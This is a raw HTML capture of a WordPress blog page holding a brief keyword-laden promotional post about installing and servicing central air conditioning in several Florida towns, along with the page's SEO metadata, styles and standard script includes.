

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/
body_size: 11754
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Central Air Conditioning Can Help You To Stay Cooler - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Central Air Conditioning Can Help You To Stay Cooler - Blog Meeting" />
	<meta property="og:description" content="If you are purchasing central air conditioning and you need a professional to install your new system, you can count on the best services in air conditioning Stuart professionals can provide for you in order to get the system set up correctly, By hiring a West Palm Beach air conditioning specialist to make your central [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2013-01-08T19:34:28+00:00" />
	<meta property="article:modified_time" content="2016-09-30T16:31:53+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/39143233_Subscription_S.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/#article","isPartOf":{"@id":"https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Central Air Conditioning Can Help You To Stay Cooler","datePublished":"2013-01-08T19:34:28+00:00","dateModified":"2016-09-30T16:31:53+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/"},"wordCount":254,"commentCount":0,"image":{"@id":"https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/39143233_Subscription_S.jpg","articleSection":["Air conditioning repair port saint lucie","Air conditioning stuart"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/","url":"https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/","name":"Central Air Conditioning Can Help You To Stay Cooler - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/#primaryimage"},"image":{"@id":"https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/39143233_Subscription_S.jpg","datePublished":"2013-01-08T19:34:28+00:00","dateModified":"2016-09-30T16:31:53+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/#primaryimage","url":"https://s3.amazonaws.com/systemimage/39143233_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/39143233_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Central Air Conditioning Can Help You To Stay Cooler"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Central Air Conditioning Can Help You To Stay Cooler Comments Feed" href="https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fcentral-air-conditioning-can-help-you-to-stay-cooler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fcentral-air-conditioning-can-help-you-to-stay-cooler%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=77' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-77 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:h%65l&#108;&#111;%40%61lb&#097;r.c%6f%6d">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Central Air Conditioning Can Help You To Stay Cooler                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-77" class="post-77 post type-post status-publish format-standard hentry category-air-conditioning-repair-port-saint-lucie category-air-conditioning-stuart">

	<div class="entry-content">
		<div style="float: right; padding-left: 10px;"><img decoding="async" alt="Air conditioning jupiter" src="https://s3.amazonaws.com/systemimage/39143233_Subscription_S.jpg" width="300" align="right" /></div>
<p>If you are purchasing central air conditioning and you need a professional to install your new system, you can count on the best services in air conditioning Stuart professionals can provide for you in order to get the system set up correctly, By hiring a West Palm Beach air conditioning specialist to make your central air conditioning system work, you will not only be able to benefit from having everything be set up correctly, but you will also be developing a rapport with an company that can perform maintenance and repairs if need be. In the future, your central air conditioning</a> will need yearly service calls and when it is time for such an air conditioning service, you will know exactly who to touch base with.</p>
<p>When it is time to clean your unit for air conditioning Boca Raton professionals will already be ahead of the game because they were the ones who set the system up to begin with. They will be able to check all the filters and completely detail the unit to make sure that there are no blockages or underlying problems starting to develop. Fortunately, when you need <a title="Air conditioning west palm beach" href="http://portal.hud.gov/hudportal/HUD?src=/topics/home_improvements">air conditioning repair port saint lucie</a> professionals can be on the scene to perform these repairs in the right way. You will find that with their assistance, your unit will never be broken down for long. This way, you will be able to enjoy it the way that it was meant to be.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/air-conditioning-repair-port-saint-lucie/" rel="category tag">Air conditioning repair port saint lucie</a>, <a href="https://blogmeeting.com/category/air-conditioning-stuart/" rel="category tag">Air conditioning stuart</a>. Bookmark the <a href="https://blogmeeting.com/central-air-conditioning-can-help-you-to-stay-cooler/" title="Permalink to Central Air Conditioning Can Help You To Stay Cooler" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
